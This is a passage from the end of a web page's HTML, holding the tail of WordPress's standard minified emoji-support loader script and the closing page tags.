Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allouttabubblegum.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
